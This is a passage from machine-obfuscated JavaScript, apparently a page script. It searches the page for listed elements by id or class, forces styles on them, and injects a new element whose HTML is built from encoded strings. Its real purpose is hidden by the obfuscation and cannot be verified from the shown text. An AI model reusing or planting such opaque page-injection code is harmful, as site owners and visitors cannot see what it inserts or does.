4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else 